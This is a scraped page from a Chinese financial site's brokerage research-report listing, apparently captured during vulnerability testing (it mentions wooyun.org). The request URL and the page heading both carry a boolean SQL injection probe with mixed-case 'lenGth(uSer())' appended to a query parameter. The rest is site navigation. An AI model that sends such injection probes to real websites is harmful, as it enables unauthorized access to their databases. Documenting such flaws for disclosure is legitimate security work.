 http://yjbg.stock.cnfol.com/IdstyRankRpt.shtml?name=%E5%AE%89%E4%BF%A1%E8%AF%81%E5%88%B8' and  lenGth(uSer())=0 and '1'='1
Enable Post data Enable Referrer
我的中金: 用户名/邮箱/手机 密码 登录 忘记密码? 注册 QQ登录
首页 | 网贷 | 财经 | 股票 | 行情 | 数据 | 基金 | 黄金 | 外汇 | 期货 | 现货 | 期指 | 港股 | 理财 | 收藏 | 保险 | 银行 | 债券 | 汽
CNFOL.COM
中金在线
研究报告
载入中..
股票
必读 | 市场 | 个股 | 主力 | 行业 | 研报 | 创业板 | 新股 | 中小板 | B股 | 三板
研究报告 个股研究 行业研究 宏观研究 策略研究 券商晨会 机构排名 盈利
首页: >> 研究报告 >> 机构研究
安信证券' and
lenGth(uSer())=0
and '1'='1研究报告
所有研报 个股研究 行业研究 宏观研究 策略研究 券商晨会
空白
中
银
海
国
www.wooyun.org